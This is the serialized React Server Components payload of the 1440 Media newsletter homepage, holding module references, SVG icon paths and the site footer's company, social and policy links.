1d:I[43386,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"PreloadResources"]
1e:I[82255,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"GoogleTagServerSide"]
1f:I[31635,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"GoogleTagManager"]
20:I[1496,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AuthProvider"]
21:I[94226,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"PHProvider"]
22:I[35922,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AdProvider"]
23:I[16878,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SessionProvider"]
24:I[3937,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"ReCaptchaProvider"]
25:I[96068,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"FlagsProvider"]
26:I[52785,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteSearchProvider"]
27:I[75696,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteMenuProvider"]
28:I[93704,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteHeaderProvider"]
29:I[86974,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"ThemeProvider"]
2a:"$Sreact.suspense"
2b:I[12007,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"BailoutToCSR"]
2c:I[52797,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"PostHogPageView",1]
2d:I[4696,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AuthEventTracker"]
2e:I[79217,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","7601","static/chunks/app/error-d641464dcd65cbc1.js"],"default"]
2f:I[10202,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","9160","static/chunks/app/not-found-3bf20c596a842502.js"],"default"]
30:I[96196,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"FeatureFlags"]
1:false
3:[["$","$La",null,{"data-sentry-element":"JumpLinksProvider","data-sentry-source-file":"page.tsx","children":[["$","$Lb",null,{"locationOnPage":"homepage_var_a_top","listID":"digest","formID":"daily-digest-subscribe-var-a-top","data-sentry-element":"NewsletterSubscribeFormProvider","data-sentry-source-file":"page.tsx","children":["$","$Lc",null,{"data-sentry-element":"NewsletterSubscribeSectionSmall","data-sentry-source-file":"page.tsx"}]}],"$Ld","$Le"]}],"$Lf","$L10"]
15:T5e6,M128 20C106.64 20 85.759 26.3341 67.9985 38.2013C50.238 50.0685 36.3953 66.9358 28.2211 86.6702C20.0468 106.405 17.908 128.12 22.0752 149.07C26.2424 170.02 36.5284 189.263 51.6325 204.368C66.7366 219.472 85.9803 229.758 106.93 233.925C127.88 238.092 149.595 235.953 169.33 227.779C189.064 219.605 205.932 205.762 217.799 188.002C229.666 170.241 236 149.36 236 128C235.968 99.3664 224.58 71.9146 204.333 51.6675C184.085 31.4205 156.634 20.0318 128 20ZM140 211.13V156H160C163.183 156 166.235 154.736 168.485 152.485C170.736 150.235 172 147.183 172 144C172 140.817 170.736 137.765 168.485 135.515C166.235 133.264 163.183 132 160 132H140V112C140 108.817 141.264 105.765 143.515 103.515C145.765 101.264 148.817 100 152 100H168C171.183 100 174.235 98.7357 176.485 96.4853C178.736 94.2348 180 91.1826 180 88C180 84.8174 178.736 81.7652 176.485 79.5147C174.235 77.2643 171.183 76 168 76H152C142.452 76 133.296 79.7929 126.544 86.5442C119.793 93.2955 116 102.452 116 112V132H96C92.8175 132 89.7652 133.264 87.5148 135.515C85.2643 137.765 84 140.817 84 144C84 147.183 85.2643 150.235 87.5148 152.485C89.7652 154.736 92.8175 156 96 156H116V211.13C94.981 208.096 75.8912 197.213 62.5725 180.672C49.2538 164.131 42.6949 143.158 44.2157 121.976C45.7365 100.794 55.2242 80.9736 70.7694 66.5046C86.3145 52.0355 106.763 43.9916 128 43.9916C149.237 43.9916 169.686 52.0355 185.231 66.5046C200.776 80.9736 210.264 100.794 211.784 121.976C213.305 143.158 206.746 164.131 193.428 180.672C180.109 197.213 161.019 208.096 140 211.13Z16:T80e,M128 80C118.507 80 109.226 82.8152 101.333 88.0895C93.4391 93.3638 87.2868 100.86 83.6538 109.631C80.0208 118.402 79.0702 128.053 80.9223 137.364C82.7744 146.675 87.346 155.228 94.0589 161.941C100.772 168.654 109.325 173.226 118.636 175.078C127.947 176.93 137.598 175.979 146.369 172.346C155.14 168.713 162.636 162.561 167.911 154.667C173.185 146.774 176 137.493 176 128C175.987 115.274 170.925 103.072 161.927 94.0735C152.928 85.0746 140.726 80.0132 128 80ZM128 152C123.253 152 118.613 150.592 114.666 147.955C110.72 145.318 107.643 141.57 105.827 137.184C104.01 132.799 103.535 127.973 104.461 123.318C105.387 118.662 107.673 114.386 111.029 111.029C114.386 107.673 118.662 105.387 123.318 104.461C127.973 103.535 132.799 104.01 137.184 105.827C141.57 107.643 145.318 110.72 147.955 114.666C150.592 118.613 152 123.253 152 128C152 134.365 149.471 140.47 144.971 144.971C140.47 149.471 134.365 152 128 152ZM176 20H80C64.0927 20.0185 48.8422 26.3459 37.5941 37.5941C26.3459 48.8422 20.0185 64.0927 20 80V176C20.0185 191.907 26.3459 207.158 37.5941 218.406C48.8422 229.654 64.0927 235.981 80 236H176C191.907 235.981 207.158 229.654 218.406 218.406C229.654 207.158 235.981 191.907 236 176V80C235.981 64.0927 229.654 48.8422 218.406 37.5941C207.158 26.3459 191.907 20.0185 176 20ZM212 176C212 185.548 208.207 194.705 201.456 201.456C194.705 208.207 185.548 212 176 212H80C70.4522 212 61.2955 208.207 54.5442 201.456C47.7928 194.705 44 185.548 44 176V80C44 70.4522 47.7928 61.2955 54.5442 54.5442C61.2955 47.7928 70.4522 44 80 44H176C185.548 44 194.705 47.7928 201.456 54.5442C208.207 61.2955 212 70.4522 212 80V176ZM196 76C196 79.1645 195.062 82.2579 193.304 84.8891C191.545 87.5203 189.047 89.5711 186.123 90.7821C183.199 91.9931 179.982 92.3099 176.879 91.6926C173.775 91.0752 170.924 89.5513 168.686 87.3137C166.449 85.0761 164.925 82.2251 164.307 79.1214C163.69 76.0177 164.007 72.8007 165.218 69.8771C166.429 66.9534 168.48 64.4546 171.111 62.6965C173.742 60.9384 176.835 60 180 60C184.243 60 188.313 61.6857 191.314 64.6863C194.314 67.6869 196 71.7565 196 76Z17:T5df,M188.84 120.46C185.693 118.099 182.347 116.014 178.84 114.23C175.12 92.55 162.43 76.82 143.32 71.03C121.94 64.55 97.29 72.42 86 89.34C84.2337 91.9922 83.5932 95.2374 84.2196 98.3617C84.846 101.486 86.6878 104.234 89.34 106C91.9922 107.766 95.2374 108.407 98.3617 107.78C101.486 107.154 104.234 105.312 106 102.66C111.47 94.46 125.11 90.58 136.41 94C139.583 94.9402 142.536 96.5081 145.092 98.6106C147.648 100.713 149.755 103.308 151.29 106.24C148.346 105.939 145.389 105.789 142.43 105.79C108.56 105.79 84 125.22 84 152C84 174.9 101.54 191.52 125.71 191.52C132.671 191.481 139.553 190.044 145.948 187.296C152.343 184.547 158.121 180.543 162.94 175.52C168.94 169.29 175.82 159.06 178.66 143.45C184.86 149.87 188 158.12 188 168.04C188 185.78 168.93 212.04 128 212.04C82.24 212.04 60 184.56 60 128.04C60 71.52 82.24 44.04 128 44.04C159.08 44.04 179 56.46 188.8 82.04C189.943 85.0104 192.219 87.4051 195.128 88.6972C198.037 89.9893 201.34 90.0731 204.31 88.93C207.28 87.7869 209.675 85.5107 210.967 82.602C212.259 79.6933 212.343 76.3904 211.2 73.42C197.77 38.44 169 20 128 20C68.67 20 36 58.35 36 128C36 197.65 68.67 236 128 236C159.36 236 179.08 223.95 190.11 213.85C203.81 201.28 212 184.14 212 168C212 148.36 204 131.92 188.84 120.46ZM145.64 158.85C143.067 161.555 139.977 163.716 136.554 165.205C133.131 166.695 129.443 167.482 125.71 167.52C117.54 167.52 108 163.46 108 152C108 136.74 125.84 129.79 142.41 129.79C146.956 129.785 151.488 130.295 155.92 131.31C155.36 142.93 151.84 152.41 145.64 158.85Z18:T90b,M224 68C212.335 67.9868 201.151 63.3468 192.902 55.0981C184.653 46.8493 180.013 35.6655 180 24C180 20.8174 178.736 17.7652 176.485 15.5147C174.235 13.2643 171.183 12 168 12H128C124.817 12 121.765 13.2643 119.515 15.5147C117.264 17.7652 116 20.8174 116 24V156C115.998 158.863 115.228 161.673 113.77 164.138C112.312 166.602 110.219 168.629 107.71 170.009C105.201 171.389 102.368 172.07 99.5064 171.982C96.6446 171.894 93.8589 171.039 91.4399 169.507C89.0209 167.975 87.0573 165.822 85.7539 163.273C84.4505 160.724 83.8551 157.871 84.0298 155.013C84.2045 152.155 85.1429 149.397 86.7471 147.025C88.3512 144.654 90.5625 142.756 93.15 141.53C95.2001 140.556 96.9318 139.02 98.1443 137.102C99.3568 135.183 100 132.96 100 130.69V88C99.9993 86.2467 99.6144 84.5149 98.8724 82.9264C98.1304 81.3379 97.0494 79.9312 95.7053 78.8055C94.3612 77.6797 92.7868 76.8621 91.0927 76.4102C89.3987 75.9583 87.6262 75.8832 85.9 76.19C67.4173 79.571 50.7341 89.4009 38.82 103.93C26.6878 118.573 20.0334 136.984 20 156C20 177.217 28.4285 197.566 43.4315 212.569C58.4344 227.571 78.7827 236 100 236C121.217 236 141.566 227.571 156.569 212.569C171.571 197.566 180 177.217 180 156V122.67C193.844 128.849 208.839 132.028 224 132C227.183 132 230.235 130.736 232.485 128.485C234.736 126.235 236 123.183 236 120V80C236 76.8174 234.736 73.7652 232.485 71.5147C230.235 69.2643 227.183 68 224 68ZM212 107.15C198.638 105.26 185.939 100.142 175 92.24C173.206 90.9517 171.091 90.1834 168.889 90.0198C166.686 89.8561 164.481 90.3036 162.517 91.3127C160.552 92.3219 158.904 93.8537 157.755 95.7393C156.605 97.625 155.998 99.7914 156 102V156C156 170.852 150.1 185.096 139.598 195.598C129.096 206.1 114.852 212 100 212C85.1479 212 70.9041 206.1 60.402 195.598C49.9 185.096 44 170.852 44 156C44.037 145.286 47.0482 134.792 52.6983 125.688C58.3483 116.585 66.4152 109.229 76 104.44V124C70.5454 128.091 66.227 133.508 63.455 139.738C60.683 145.967 59.5493 152.802 60.1616 159.592C60.7739 166.383 63.1119 172.904 66.9536 178.537C70.7952 184.17 76.013 188.728 82.1115 191.777C88.2099 194.826 94.9866 196.266 101.798 195.96C108.609 195.653 115.229 193.611 121.029 190.026C126.829 186.441 131.617 181.434 134.937 175.479C138.257 169.523 140 162.818 140 156V36H157.06C159.538 49.6607 166.126 62.2399 175.943 72.0571C185.76 81.8743 198.339 88.4619 212 90.94V107.15Z19:T530,M218.217 209.56L157.217 113.76L216.937 48.07C219.032 45.7079 220.112 42.6149 219.943 39.4618C219.773 36.3087 218.367 33.3495 216.031 31.2258C213.694 29.1021 210.614 27.9851 207.459 28.1169C204.304 28.2488 201.328 29.6188 199.177 31.93L143.907 92.77L106.217 33.56C105.134 31.857 103.638 30.4546 101.869 29.4828C100.101 28.5109 98.1151 28.0009 96.0968 28H48.0968C45.9472 28.001 43.8373 28.5794 41.9877 29.6747C40.138 30.7701 38.6166 32.3421 37.5824 34.2266C36.5482 36.1111 36.0392 38.2388 36.1085 40.3873C36.1779 42.5358 36.8231 44.6262 37.9768 46.44L98.9768 142.24L39.2168 207.93C38.1348 209.092 37.2942 210.458 36.7438 211.947C36.1934 213.437 35.9442 215.021 36.0105 216.607C36.0767 218.194 36.4573 219.752 37.13 221.19C37.8027 222.629 38.7542 223.919 39.9294 224.987C41.1046 226.055 42.4801 226.879 43.9761 227.412C45.4721 227.944 47.059 228.174 48.6446 228.089C50.2303 228.004 51.7833 227.605 53.2136 226.915C54.6438 226.225 55.9229 225.258 56.9768 224.07L112.287 163.23L149.977 222.44C151.06 224.143 152.555 225.545 154.324 226.517C156.093 227.489 158.078 227.999 160.097 228H208.097C210.246 227.999 212.356 227.421 214.206 226.325C216.055 225.23 217.577 223.658 218.611 221.773C219.645 219.889 220.154 217.761 220.085 215.613C220.016 213.464 219.37 211.374 218.217 209.56ZM166.687 204L69.9568 52H89.5068L186.237 204H166.687Z1a:T79c,M170.49 117.91L114.49 81.91C112.678 80.7446 110.585 80.0888 108.431 80.0113C106.278 79.9339 104.143 80.4377 102.252 81.4699C100.36 82.5021 98.7816 84.0246 97.6815 85.8774C96.5815 87.7303 96.0006 89.8452 96 92V164C96.0006 166.155 96.5815 168.27 97.6815 170.123C98.7816 171.975 100.36 173.498 102.252 174.53C104.143 175.562 106.278 176.066 108.431 175.989C110.585 175.911 112.678 175.255 114.49 174.09L170.49 138.09C172.178 137.003 173.567 135.51 174.529 133.747C175.491 131.984 175.994 130.008 175.994 128C175.994 125.992 175.491 124.016 174.529 122.253C173.567 120.49 172.178 118.997 170.49 117.91ZM120 142V114L141.81 128L120 142ZM238.21 68.5C237.105 64.197 234.994 60.2178 232.051 56.8902C229.108 53.5626 225.416 50.9817 221.28 49.36C186.4 35.91 131.29 36 128 36C124.71 36 69.6 35.91 34.72 49.38C30.584 51.0017 26.8923 53.5826 23.9489 56.9102C21.0055 60.2378 18.8946 64.2169 17.79 68.52C15.15 78.72 12 97.32 12 128C12 158.68 15.15 177.28 17.79 187.48C18.8946 191.783 21.0055 195.762 23.9489 199.09C26.8923 202.417 30.584 204.998 34.72 206.62C68.21 219.55 120.36 220 127.37 220H128.63C135.63 220 187.79 219.55 221.28 206.62C225.416 204.998 229.108 202.417 232.051 199.09C234.994 195.762 237.105 191.783 238.21 187.48C240.85 177.28 244 158.68 244 128C244 97.32 240.85 78.72 238.21 68.52V68.5ZM215 181.46C214.856 182.073 214.569 182.644 214.162 183.125C213.755 183.607 213.241 183.985 212.66 184.23C182.78 195.76 132.27 196 128.32 196H127.93C127.4 196 74.29 196.17 43.37 184.23C42.7838 183.989 42.2631 183.612 41.8511 183.131C41.439 182.649 41.1473 182.076 41 181.46C39.12 174.22 36 157.64 36 128C36 98.36 39.15 81.78 41 74.54C41.1443 73.9266 41.4314 73.356 41.8381 72.8746C42.2447 72.3933 42.7593 72.0148 43.34 71.77C74.29 59.83 127.39 60 127.92 60H128.07C128.61 60 181.71 59.83 212.63 71.77C213.216 72.0109 213.737 72.3877 214.149 72.8693C214.561 73.3509 214.853 73.9236 215 74.54C216.88 81.78 220 98.36 220 128C220 157.64 216.85 174.22 215 181.46Z7:["$","div",null,{"className":"min-h-dvh flex flex-col","data-layout-mode":"1","data-sentry-component":"MainLegacyLayout","data-sentry-source-file":"MainLegacyLayout.tsx","children":[["$","$L11",null,{"data-sentry-element":"SiteHeader","data-sentry-source-file":"MainLegacyLayout.tsx"}],["$","main",null,{"className":"relative z-0","children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","$5","children","(marketing)","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]}],["$","footer",null,{"className":"flex flex-col grow","data-sentry-component":"SiteFooter","data-sentry-source-file":"SiteFooter.tsx","children":[["$","div",null,{"className":"bg-black py-12","children":["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"flex flex-col gap-10","children":[["$","div",null,{"className":"flex items-center gap-5","children":[["$","$L12",null,{"className":"bg-paper flex p-3 hover:bg-gray-200 transition-colors","href":"/","data-sentry-element":"Link","data-sentry-source-file":"SiteFooter.tsx","children":["$","svg",null,{"className":"fill-black h-6 w-auto block","viewBox":"0 0 271 123","width":"271","height":"123","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"Logo","data-sentry-source-file":"Logo.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"d":"M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}]]}]}],["$","p",null,{"className":"text-body-400 text-gray-300","children":"A community for the knowledge-obsessed that helps curious people stay informed and inspired"}]]}],["$","nav",null,{"className":"flex flex-wrap gap-y-8 justify-between","children":[["$","$L13",null,{"data-sentry-element":"CategoryLinksBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$L14",null,{"title":"Company","links":[{"label":"About 1440","href":"/about-us"},{"label":"Press","href":"/press"},{"label":"Partner With Us","href":"/partner"},{"label":"Contact Us","href":"/contact"},{"label":"Careers","href":"/careers"}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$L14",null,{"title":"Follow 1440","links":[{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"FacebookLogo","data-sentry-source-file":"FacebookLogo.tsx","children":["$","path",null,{"d":"$15","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"FacebookLogo.tsx"}]}]," Facebook"],"href":"https://facebook.com/1440Daily/","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"InstagramLogo","data-sentry-source-file":"InstagramLogo.tsx","children":["$","path",null,{"d":"$16","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"InstagramLogo.tsx"}]}]," Instagram"],"href":"https://instagram.com/1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"ThreadsLogo","data-sentry-source-file":"ThreadsLogo.tsx","children":["$","path",null,{"d":"$17","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ThreadsLogo.tsx"}]}]," Threads"],"href":"https://www.threads.net/@1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"TikTokLogo","data-sentry-source-file":"TikTokLogo.tsx","children":["$","path",null,{"d":"$18","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"TikTokLogo.tsx"}]}]," TikTok"],"href":"https://tiktok.com/@1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"XLogo","data-sentry-source-file":"XLogo.tsx","children":["$","path",null,{"d":"$19","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"XLogo.tsx"}]}]," Twitter"],"href":"https://x.com/1440_Daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"YoutubeLogo","data-sentry-source-file":"YoutubeLogo.tsx","children":["$","path",null,{"d":"$1a","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"YoutubeLogo.tsx"}]}],"YouTube"],"href":"https://youtube.com/@1440daily","external":true}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$L14",null,{"title":"Terms & Policies","links":[{"label":"Terms & Conditions","href":"/terms-conditions"},{"label":"Privacy Policy","href":"/privacy-policy"},{"label":"Cookies","href":"/cookie-policy"}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}]]}]]}]}]}],["$","div",null,{"className":"bg-gray-700 py-8 overflow-hidden grow","children":["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"relative flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between lg:min-h-5","children":[["$","div",null,{"className":"flex flex-col gap-2 lg:flex-row lg:gap-8 lg:items-center","children":[["$","p",null,{"className":"text-body-300 text-gray-300","children":"Â© 2025 - 1440 Media, LLC"}],["$","p",null,{"className":"text-body-300 text-gray-300","data-sentry-component":"RecaptchaTerms","data-sentry-source-file":"RecaptchaTerms.tsx","children":["This site is protected by reCAPTCHA and the Google ",["$","$L1b",null,{"href":"https://policies.google.com/privacy","className":"text-gray-300 underline hover:text-paper hover:underline-offset-2","trackingContext":"site_footer_link","data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx","children":"Privacy Policy"}]," and ",["$","$L1b",null,{"href":"https://policies.google.com/terms","className":"text-gray-300 underline hover:text-paper hover:underline-offset-2","trackingContext":"site_footer_link","data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx","children":"Terms of Service"}]," ","apply."]}]]}],["$","div",null,{"className":"flex gap-half flex-wrap max-w-[7.8rem]","children":[["$","div","bg-cyan-400",{"className":"block w-2 h-2 rounded-full 